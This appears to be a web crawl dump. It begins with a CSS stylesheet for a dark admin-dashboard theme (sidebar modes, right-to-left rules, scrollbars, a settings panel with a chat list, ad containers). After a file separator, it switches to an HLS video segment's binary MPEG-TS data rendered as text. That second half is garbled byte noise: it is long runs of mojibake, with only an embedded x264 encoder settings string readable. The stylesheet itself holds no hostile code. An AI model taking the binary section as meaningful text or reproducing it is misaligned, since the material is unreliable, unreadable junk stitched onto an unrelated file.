    border-radius: 5px 0 0 5px;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-icon {
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 0 5px 0 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 5px 0 0 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .collapse {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    background: #4B49AC;
    padding: 0.5rem 1.4rem;
    left: 70px;
    position: absolute;
    text-align: left;
    top: 0;
    bottom: 0;
    width: 190px;
    z-index: 1;
    line-height: 1.8;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    left: auto;
    right: 70px;
    text-align: left;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-dark.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    color: #000;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title:after {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse,
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    display: block;
    background: #232227;
    border-radius: 0 0 5px 0;
    position: absolute;
    left: 70px;
    width: 190px;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse, .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    left: auto;
    right: 70px;
    border-radius: 0 0 0 5px;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu {
    padding: 0 0 0.6rem 1.5rem;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu .nav-item .nav-link {
    text-align: left;
    padding-left: 20px;
  }
  .sidebar-icon-only .sidebar .nav:not(.sub-menu) .nav-item:hover .nav-link {
    border-radius: 0;
  }
  .sidebar-icon-only .main-panel {
    width: calc(100% - 70px);
  }
}

@media (min-width: 992px) {
  .sidebar-hidden .sidebar {
    transition: width 0.25s ease;
    -webkit-transition: width 0.25s ease;
    -moz-transition: width 0.25s ease;
    -ms-transition: width 0.25s ease;
    width: 0;
  }
  .sidebar-hidden .main-panel {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .sidebar-absolute .page-body-wrapper {
    position: relative;
  }
  .sidebar-absolute .page-body-wrapper .sidebar {
    -webkit-transition: none;
    transition: none;
  }
  .sidebar-absolute:not(.sidebar-hidden) .sidebar {
    position: absolute;
    height: 100%;
    -webkit-box-shadow: 0 0 3px 1px #a7a3a3;
    /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    /* Firefox 3.5 - 3.6 */
    box-shadow: 0 0 3px 1px #a7a3a3;
    /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
  }
  .sidebar-absolute .main-panel {
    width: 100%;
    -webkit-transition: none;
    transition: none;
  }
}

@media (min-width: 992px) {
  .sidebar-fixed .sidebar {
    position: fixed;
    max-height: auto;
  }
  .sidebar-fixed .sidebar .nav {
    max-height: calc(100vh - 60px);
    overflow: auto;
    position: relative;
  }
  .sidebar-fixed .sidebar .nav.sub-menu {
    max-height: none;
  }
  .sidebar-fixed .main-panel {
    margin-left: 237px;
  }
  .sidebar-fixed.sidebar-icon-only .main-panel {
    margin-left: 70px;
  }
}

@media (min-width: 992px) {
  .boxed-layout .container-scroller {
    background: #c6c8ca;
    padding: 0 calc((100% - 1200px) / 2);
  }
  .boxed-layout .navbar.fixed-top {
    margin: auto;
    max-width: 1200px;
  }
}

.rtl {
  direction: rtl;
  text-align: right;
}

.rtl .sidebar .nav {
  padding-right: 0;
}

.rtl .sidebar .nav.sub-menu {
  padding: 0 4.5rem 0 0;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu {
  padding-right: 0rem;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link {
  padding-right: 3rem;
  text-align: right;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link:before {
  right: 1.75rem;
}

.rtl .product-chart-wrapper::-webkit-scrollbar,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar,
.rtl .sidebar-fixed .nav::-webkit-scrollbar,
.rtl .table-responsive::-webkit-scrollbar,
.rtl ul.chats::-webkit-scrollbar {
  width: 0.5em;
}

.rtl .product-chart-wrapper::-webkit-scrollbar-track,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-track,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-track,
.rtl .table-responsive::-webkit-scrollbar-track,
.rtl ul.chats::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.rtl .product-chart-wrapper::-webkit-scrollbar-thumb,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-thumb,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-thumb,
.rtl .table-responsive::-webkit-scrollbar-thumb,
.rtl ul.chats::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/* Settings Panel */
.settings-panel {
  display: block;
  position: fixed;
  top: 60px;
  right: -300px;
  bottom: 0;
  width: 300px;
  height: 100vh;
  min-height: 100%;
  background: #1f1e23;
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-property: right, box-shadow;
  -moz-transition-property: right, box-shadow;
  -o-transition-property: right, box-shadow;
  transition-property: right, box-shadow;
  z-index: 9999;
}

.settings-panel .nav-tabs {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  width: auto;
  margin: 0;
  padding: 0;
  background: #1f1e23;
}

.settings-panel .nav-tabs .nav-item {
  border: none;
}

.settings-panel .nav-tabs .nav-item .nav-link {
  background: transparent;
  text-align: center;
  border: none;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  color: #fff;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  transition-property: color;
  -webkit-transition-property: color;
  -webkit-justify-content: center;
  justify-content: center;
}

.settings-panel .nav-tabs .nav-item .nav-link.active {
  background: transparent;
  color: #0d6efd;
}

.settings-panel .tab-content {
  border: none;
  padding: 20px 0 0px 0;
}

.settings-panel .tab-content .tab-pane.scroll-wrapper {
  position: relative;
  max-height: 100vh;
  height: 100%;
  padding-bottom: 150px;
}

.settings-panel .settings-heading {
  padding: 16px 0 13px 35px;
  font-size: 0.875rem;
  font-family: "Nunito", sans-serif;
  font-weight: 500;
  line-height: 1;
  color: #fff;
  opacity: 0.9;
  margin-bottom: 0;
  border-top: 1px solid #575757;
  border-bottom: 1px solid #575757;
}

.rtl .settings-panel .settings-heading {
  padding: 16px 35px 13px 0;
  text-align: right;
}

.rtl .settings-panel small.settings-heading, .rtl .settings-panel .settings-heading.small {
  padding: 16px 0 13px 12px;
}

.settings-panel .chat-list {
  padding-left: 0;
}

.settings-panel .chat-list .list {
  padding: 0.4rem 0.8rem;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  border-bottom: 1px solid #575757;
}

.settings-panel .chat-list .list:last-child {
  border-bottom: none;
}

.settings-panel .chat-list .list .profile {
  position: relative;
  margin-right: 1rem;
}

.settings-panel .chat-list .list .profile img {
  width: 2.50rem;
  height: 2.50rem;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span {
  height: 0.75rem;
  width: 0.75rem;
  position: absolute;
  bottom: 0.34rem;
  right: 0;
  border: 0.13rem solid #ffffff;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span.online {
  background: #198754;
}

.settings-panel .chat-list .list .profile span.offline {
  background: #ffc107;
}

.settings-panel .chat-list .list .info {
  margin-right: auto;
}

.settings-panel .chat-list .list .info p {
  display: block;
  margin-bottom: 0;
}

.settings-panel .chat-list .list .info p:last-child {
  opacity: 0.5;
  font-size: 0.8rem;
}

.rtl .settings-panel .chat-list .list .info p:last-child {
  text-align: right;
}

.settings-panel .chat-list .list.active {
  background: #212529;
}

.settings-panel.open {
  right: 0;
  -webkit-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
}

.settings-panel .settings-close {
  position: absolute;
  top: 16px;
  right: 10px;
  color: #0d6efd;
  background: transparent;
  border-radius: 4px;
  padding: 0 3px;
  cursor: pointer;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  z-index: 999;
  font-size: .7rem;
  padding: .25rem;
}

.settings-panel .settings-close:hover {
  background: rgba(255, 255, 255, 0.3);
}

.rtl .settings-panel .settings-close {
  right: unset;
  left: 10px;
}

.settings-panel .events p {
  font-family: "Nunito", sans-serif;
  font-weight: 400;
}

.rtl .settings-panel .events p {
  text-align: right;
}

.rtl .settings-panel {
  right: unset;
  left: -300px;
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
}

.rtl .settings-panel .chat-list {
  padding-right: 0;
}

.rtl .settings-panel .chat-list .list .profile {
  margin-right: 0;
  margin-left: 1rem;
}

.rtl .settings-panel .chat-list .list .info {
  margin-right: 0;
  margin-left: auto;
}

.rtl .settings-panel .chat-list .list .info .badge {
  margin-right: 10px;
}

.rtl .settings-panel.open {
  left: 0;
  right: unset;
}

#theme-settings .settings-close {
  top: 12px;
  background: transparent;
}

#settings-trigger {
  position: fixed;
  bottom: 40px;
  right: 30px;
  height: 45px;
  width: 45px;
  background: #0d6efd;
  z-index: 99;
  -webkit-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  border-radius: 100%;
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -ms-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

#settings-trigger i {
  color: #000;
  font-size: 1rem;
  line-height: 1rem;
}

.rtl #settings-trigger {
  right: auto;
  left: 30px;
}

@media (max-width: 991px) {
  #settings-trigger {
    display: none;
  }
}

/*# sourceMappingURL=../maps/vertical-layout-dark/style.css.map */


.footer-1{
  font-family: kanit,sans-serif!important;
}
.menu-title {
    font-family: kanit,sans-serif!important;
}
.line-head{
  color: #000;
}

.newads{
	max-width: 100%;
    height: auto;
    overflow: clip;
	overflow-clip-margin: content-box;
}

.newxads{
	position: absolute;
	left: 0px;
}

--- FILE ---
content_type: text/vnd.trolltech.linguist
request_url: https://cdn.cdndlap.com/backup/src/hls/a_120226_07-42-23am_2023-10-31_hls.m3u8/a_120226_07-42-23am_2023-10-31_hls0.ts
body_size: 307205
content:
G@ Bð% Á  ÿÿ ü€HFFmpeg	Service01w|CÊÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 0P  !~   à  €€! èµ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ  ÿÿNÜEé½æÙH·–,Ø Ù#îïx264 - core 157 r2980 34c06d1 - H.264/MPEG-4 AVC codec - Copyleft 2003-2019 - http://www.viG deolan.org/x264.html - options: cabac=0 ref=1 deblock=0:0:0 analyse=0:0 me=dia subme=0 psy=1 psy_rd=1.00:0.00 mixed_ref=0 me_range=16 chroma_me=1 trellis=0 8x8dct=0 cqm=0 deadzone=21,1G 1 fast_pskip=1 chroma_qp_offset=0 threads=13 lookahead_threads=2 sliced_threads=0 nr=0 decimate=1 interlaced=0 bluray_compat=0 constrained_intra=0 bframes=0 weightp=0 keyint=5 keyint_mG in=1 scenecut=0 intra_refresh=0 rc=crf mbtree=0 crf=23.0 qcomp=0.60 qpmin=0 qpmax=69 qpstep=4 ip_ratio=1.40 aq=0 €   eˆ„:` €C¼çi§žp »p ÿð Ù9‚9C1)AïŠ„.ùMßÆôÀ)À
_Ý ÉužtíÀÑèG  8$ _ãë‚$J8@ãJ>üä€§I‚Dì³öq.à+sÅ„h†î(o'‡>þ„<l¡¤Pmç¿Ànø
 L×—}ífhA.kSûÿìc¬‰+ßü? Ñ0ÀÈ
©>·ÎwüÜž  µp’?ø‹šƒYV~
Ü8f½74V‘PZ€-ý¼…‚êàlbQ¦¸[îæÐºë	5`«] ú¥€Id(õÌBœG   AÃ‚ !G	(	Î‘ßÛ‡ým3i®Òô~âPCPÿjp×@FX3õ­9=¨‚¥þ
¼='š ˜§ *Xz›  mB—¼? Ã  ‰ÊGú@ñûs|ºo@v±ÓBÙÿ­ÏÞ éíùõô¬ JøØ€ ¢%‡D²`e– (œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœv G ½Bà  Nq€Ÿf¿FŒÀ63™0 ¦c0D À¸@ a®xt ×€Vàt ×€VàþÿW%»V4!q!ÿ_áOqgÁþ‹Š4Ïÿå3 ðx%w»ÿÿþ¹ –T‰£:$#%¬ÉÎ/ÖYáýÂ´ö‡ý‚õ-	ŽÚ¢´@
É>ÿÿßÝ~’?õµŸŽGY’=Øüð¹WŒU÷ßù€PrC±ÐH„‘G ‰—ÿøýÂ4GtwãEØÔÚR)´§Íûþ°$RGÿ reÿþ½u×]u×]u×]u×]u×]u×]u×]u×]qØ C5í¥6¿þ â´ÍVH#cR€//¥î€o×`z³Vü×xcóÆc!Â³ÝŸSº™EÊ¾_˜IÓèùfArÿ	.p<Dyð'‹lö_¿A§ðØ×ùÃ° m'¸‹”>¯ø<‚ç^v^„-Ô™â × G ªê[C›u£óö®ù Ž»µÛoÙˆD?èv -¢åèçü¿ÀúÔ>ÝBÐ`Äˆmõº¾NL	ûR“D‰×ÿøi¤s#>U°^^­Þºã²ÿ¥²û+*ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëÀƒÂ6É"™dçÀ"x!nûykÏüHLŽ%€•`E¦ëaÂlg£e;N%"£’ ð>tWðÈ7—P¶@  G v	ð€y|C§]Õh0‹²ÅjpiJ«ÒQ=6 ôÐèTånâ‰ì?å[¬$n>õÙà3ÐQ0_ý˜’Tˆ ðß®^„ðgL±¯aeîb–€jÿ‹u¿þF§i—zp½#~ËqDJÀê#× ¤–‚)P;7½{ª¦ ¾!þƒã6aU·)ìÑÂÍ=×ñsmkþûþþ4g%~qà/àÆ•#É•šÊŒƒ^1–G Ò2] ŠÐû¨µüü„K]ru×]u×]u×]u×]u×]qØw-ÿÛÛmu×]u×]u×]u×]qø &›M4ÓI¯ÂÌ¾Ðn·ÿñØ(Œj’o:&^xóa´
Ãd¦ž—x&šÞ KÏÄyj	€Rã0¬´8
Ê!ÜÃˆ ¥Ìq Çþ@+aVé.êdj$ÌŠƒLèéÝŽëã²bÍÿõªŠë¾~7ýpSÀ%.wð(Í¤ G ý9XP-T(¥´¹ýÌ²¿øAßƒ«“Oï‹=ËD?{ñ4¼
r9á\P€¼²q.`p9\LÁÁ;Ë]u×]u×]u×]u×]u×]p¶ 5“`Ìc… õ{í¹ÿŠÇ_¥@zmTNÃ$€b/ƒñ•÷­ƒŠ¾*8ÝÜÐ¢¡2JC}FW€?XfÁNÀqà+X`”Mòô¿H1CawOß7§bG àðqIlïo8 ±ó¸R„<Ë?×ÇK»ˆ—?óvÀ‹Áï§¬2H |ÂB¨V„¼ówŸðâýÛ?=ã§ÉÚCà*`Ê$ñO¸e@Ç˜+Bôaa[úÒ yç¼UàíÅÀ")—X+KÀr4Â+˜Úý€rÂÓÐÚFèÚfƒ0.w«ïúðP$–¥ºãÿshÄê"é©æa\ÆÂ–´fö|zJŠðM‡Ä…1J#mÔ,àG »fÀŒqNz¼ow$<Yåâ‚ÁgàBÀi|·Öºë®ºë®ºë®ºã° ^8“˜y¡J?úÖ uK3%:‚ôÒŽl‚I`ä‘@59Ö‰¼þ×Þ¿¦wÀˆpšFï$"EÿïZù¨ËhmL€œIvröfØhýÙ”ZÈ´¤ƒX£&+<¿$þãê†ÂÂÅÙ³‡|1ƒ-~C‹M¼ÿÃ/VÆEÿûC^ôth™¤”¤›G g^ ‡/ƒ5ýgÑÛ¥ƒW/½u×]u×]u×]u×]u×]uÂN ñ¬fÿÞ÷øŠ…œ p¹)—êGÏ¢ {šÑ¤"rÄ6Õ`^„êâvx“šm 2Ã >ŸÖôsbö)"HMDÊÿßš$ Y¨{<º—^ã€{K˜ÔÄŠÅÌˆÀ @ Y¨ÝçŒ™Ï¸½¹à‰Î8D‹q€ €¿zŸwÇmânÈÒžØPGïžûéa´G “	ÑUà(!Ç’Q,$fù†èŸ.ØdŸ )ê7ö˜[0çR°®wÝ¶ìd,Í^(4Pb òÌäwÈ ,Pzh`I æ  0.4€PÀa x AN€„È#mE6ÍšÖEÄ4l.  Á,(¶ÐIb$›òÆ<4+ ‹*r£´ÑàÊÀ3Z(/ëžë´b¨ðSR½Î=½ÿ@$ G  ¤  êè (W!€
lÐ, h){	ÅÁ.<Ø ¥ºeáeõ€„™dpÝ÷‚w R-£5‚6PÍ ”)øÈ!€£8¶kL›*ApÐ3eÝ#Œ¯”¼Å$yí\$°0Ó‘»uaŽèˆ  [§ô– R®W–‚@³ÞNp„¥ò  €~©>ŸåÍØ—†ª÷²Tà	KVÞ5åÈÎÆoÀèaAžBCµß—ÑG ”óžp…-1#Äççóþø‰ÉÞu­=u×]u×]u×]qø_¥£v T{w¥Ÿ¥)JJÝ¬ú¿ðnÿÿß›ï»ê/RSrý?˜Ç6ßô6‹éÿþ?½uÚHÿÖÔ¯ûs=ú44æ>ïùçÐ‰î¿ÿ®ºë®ºë®ºë®ºë®ºë®¸IÿßïyBÎÊŽ§ ;¾ú¶>ÍšØú/ð¬æ¢œÜšSïÓÃ7L@ÀVo;lg.G ½{Ïí¶”Z…R˜fýÔ0rì–Ë‹Ç–×x°,#¬@”’o0+3su…yƒÀšà`ªÊVÖ›	ìuQo;+^4Ú:DÀ!]@—«¤‹ýûªúáƒ˜³jZ\,þc
§u¾§ò$\"Ç€7 šáAqßÕÖ@ ,8  
–U[¾œ&W,ªåø}GYßìÍËèãšÂÎ š®åUfH¢b©3t G ƒnYz5¨ûœ™Õ‘¯Ð<‡Q\/VAY÷7rè´PÂ€    ãfHQ, ŒÊ›+,OÐ½B¶Qä«x"[¢úi8Sn¸‚b_÷{”‚ëƒWÃH ƒ:Ú{Ê¿jLVáçÁsJPÖÑUß2b ZaãŽKi†¢D„Ù‚u4–w?þ¿*X7¬,¸ÁÅ‚´¹… ðˆ«Z	Xù(Š Üç[-Ç%k8 p ×¥½Û]OG ê¨8î°*-BÏØÊƒ}âø4N×–å¿§ÿÞžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸ì{è÷ÿòÐ2H ;b€€Õõšx2Ý',lV‚¬œxo«=åSP`žàÀÜNkÂ{tj´Y3«ì þ°ÝSÁ:‰3öÂÏàï§Áø	-Š^ç;fTñÂ<8-g;râ]öiÕ×Ô×ªŒg¯\°l¢GœQŸýµ¯MNâG ŒWìu ‚ÿ‘jŠŒÑ··ßè„¡B)âÌƒªçqµ¾c@*@Èå·èˆà 4ú‚R~´Æ ² OU“Á#Ú0°DŠRÕÿ…bŒãà`yÃê€•«îfã@nl‘þ÷Ž—:w‚ÿ°ÀÍïP  Dj‘<Ðˆ y˜ „0æ6ü ;Ô º4²vîÑ® â €ÙaÀ€ÙzZ+š¹Ü–,+G&ó2™¥<G  	Æ–cHÇaþ¸ŠUG¤x 2r  €¨ûŒØw	‰`­AAkÈ@”+Aã_­_°ÈWŠážâÊž¿à€­A-¡=Ë\W!@ ™‰y£K~”xü–Áž?ê[M…u\Ág JÓi=O„’0r¬™†&Y¥A><²LÄ5yk0Åøš	‡Úó‹šþý@Ê žãD5B•½N,   lÜaFÂp¼HÑG Rà‡`àK"M  €(ÑÅÐ4bºØ'!ˆv·¿¤{´­¸Yg= Ø	¶¹¦“à¶²dª‘âÁôv û [º
š§aŒ=§vÖ{‹M~ÛŠý´×åÜ?ýå`   óÃpªŠ  '·‚§2»€,Òm1°ñ G]Bmœ™KDÊÒê4$(Ë7.‚Êc_»ÖT¦Ï•ý‹¸ãn´(í‘—SðÜ vNÜ'÷_PG “‘£áÔo¿È¯øš®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸[D»ÿ÷–Ö/ág A˜N¨·Æ+ÿ BµwíÝãŸ7•ÆþÕ‰0b¢à¿¸äÆš³.ÂS¨OÇ<Ê.ž:CtgãÚF“0ZŽ¦í¿hjP­Tc¸ÇbÿÿC è˜èc{S Hj
LŠá(Þ»ø"m„8S$RbºMÑò$Ì-ûfÈG æz   áŠŽÅoDà©þýNjbášÝZ=‰Œ ëMˆ½F¼h’¥GÚÛr|ž¾¿¤™T3ÕO#`ˆ†+Õîh-èÈoXœâ#cd~A·n´×	ôkòñÂ€TDµªÂ)bãopP›ÿi£í‹s'Fš‰§\D5þnêÛ•ß÷ y@…¦„"4™¨‰x@Ã¥ÍKAPò"T@  0xÙ›úA†PôhG l?íÃ‡>Ážƒ|íiŽú÷à B 'Ìs‹å#Z¬R†Š [ö°5WR?ûŽûð«Z›á³K¢EôE<© ŠÁ×’˜Cû`Ó¼=´°˜Ÿ"  ¿À @Õ›ib„€§ŸFD ”1ÛZí¡&Ã²3‹ qXÀbs^Ïh°ì ¨å€µ@QÖ& `  cqX @ @*æáàD1˜}ÈMÓ¸&šG “Èc U¯ò†ñ_)ïÚ·]¹Q€üI?HìÁ×Ì¨…lüÿ¾jiõà²ø  ØiaçÃ„Þ–Þ=œô6ô‚×7Âv8Èdà8NLÈÔù»-ÿï@ {z.uÀ3 a÷“²0	¿h¤ÈÝ¬m>Ï‚Cn<vþÁ7†ÿÍó„¸á¬,èž`˜áØaÌgÀ v0€NI(>°ôÆG Å\©‰D_éWØG­ÏdÉã4†>ïêVSG(àÇ  pì?€7çh¨iõ;µè;ß8K#!„u¦ïì‡iØu˜Â}ŸúúW0ÕÂ¦õ·¤P¥…cHxU|CmÁÿáA Æ]Â,$–{HpØ¡RÎýÿölšÇíÿ°fxºþ8ƒ›»ˆ†…êˆ`„¸ð PXÊ€ÙðŽO~ 4	0øˆt½i´5}ÇérùQ1NÐG ©Hãœ»Z˜î‡æè~©ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ %Q×A)ï*þßqOTžóÝ§{† , K\¢æ+Àœý
0jûL™^ï	s ±…è·bHY <^d-E(IÎ dtg3€_ùÂDªÊ0*³Y~²¶À€J,Ì9„¤ ¶ÉEðF©ÀýL
¹\MÆýœ‰VáÀ¾»ûÛG €¨[È’¸| yÑR…Ñ€~úúÚòôb m?5ªOBÞp €€*úH?³ô.ÿÜ@yKÁàÄˆ¦JK(„ð„¢¡L'#ÔnûÐôð‹JÃ¯›  	wÀ•tÓíÅjâ¢{ŒN	ã<µÁK$-Ø‡¿[¡7ýÀ¢bÞ›rsÌY,Ì ŽÛ &\84‡b†Q¢.Ò	áx†æDG 9Ìl¸âj	å/  º*€i
$~Çûˆôž½-eÝqªê`oßcÕòÉ7Iêî¯  €7X¨¯]L“añ§Ë,õ¥` ,H ~f` p k‹  @Ù˜…¢ôð}ÃÍNÕ€Pë`áfÐ8’-ŒŽÆtÆ@ d ,T h@6˜„i!ª²(F" H ×J+Ð!2g‰ˆêS±˜¥†’€gð Å`‰c¢kÐßÀN€HG € §\v`ù8&[å|Â0!ÿñ  ‡s  £n ~Þ‰þúÃÐh3Û`æƒ'KÁ$™|îì–€þÌ
	íƒ Ö!Ó±s}"  °|+`ÁB—J¡ *©§ÑÔŽÂ02ñ­*ÍtøØA"úóž?|‰-|‚B¹šdaq?ú¿Y²ˆ§Ø 8¡—ÃÎ[ãÈÇQ8Ì&Ð³	û÷ÊÒwáèžæ˜G 9B$eU. lÃ¢Ú70E”K„5MØk§þ3Ý?ÙhÅJ@6Ma¦B&‡Áô¯îLƒ§¥%.  @“FÌÆD`ÂÃjßö"G(„fŠÈ
J™ÄÀ @ÜW}Ø f˜r€
N¥€À‚	y¶m4éÔuù  !` X›u#ë PjE¦QjÕ6 î·HÙ†²áÕŽIq`³€'Ù±1aÃy«RÛ—ë-¹þÿG Ÿó˜îßÿÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×’ d‘t…B5:·º‹ ~Ð
‰µZÇ»ü(æÙž°µqFŠ6k´p£lb	`µ_?ŠÃá€À&N…ðŠ']®Í"eWh ù¶’N/îiƒéòÂ‡ªÑ•¢n v¶~Õ¦È@¹wÀ»ì2¬áüàAAä:Ó#Ž´ vÂb 2¬0ŒÅG s÷?¿†B‘C¹ ªAà%o   •-°:] …X;³Ë iÑ~W
kVøOgô. IbÐÅˆ `Ì‡}1©‹&Á”DRV f`6 ôÒßøKQogNŠs÷×>Îí«ðÌˆß¥£Ú–vûÿ>€!f †À  üPÿ÷Ë  ÜÁä@ @XG€b\  à>à1„÷€ 4Õ-9@k€5ˆ“øêc G X@À}Ã °€@}Ê2  Ð @eÇ° L™Vƒ\$t—Á	íÆÏF«áâw™èÀÔ °  !¤}(ó(ÁËHÐÔ
E	W¶_¿ÀY3è1ØÑcø ð·ôE¶ÜM@30 O  @·ˆØ-´0
oÓaÑáãvÆº9ñ ".á€ X , bÎâÝÉ ïî€u<×x«†3ÜÂ÷np& G 0Ó€ € èMp®³î@T¬€ l+‡Þd @ SÀÛŸØCÍfÂßþU Z lAïW|6ÔsêK™¦åoƒ/À à! ã'°4¿ˆxãÑh @ú4Á¸Ô¹oA›"
oxì ½bTS4‡Å?ì‘»E/(ÿòð "õ‡` ­-H‘x6–ˆ@ì ½f™ J×e àgæé¢½SD8Dâdp¿e-XŸ*G Ù=P7ñ€JñWÍ $¢jTs@[„Åyð0  YŠHéL{…Ýiþ S®÷EŠ@Ñ )ýñq>NÂo‡ð PÄÔñ$ h°ø¯l LÁôU–öjZÙ\0·®È {CXÏÀ0%EëõêÓÂÒEY§*5Œ¯8 {Í8«-ïU @J é´fÀ³
Pÿ¥ljøn„8c Ô V ¹Àp   å$G  i hØ¹«    ô ÿÁ, $ téÚà
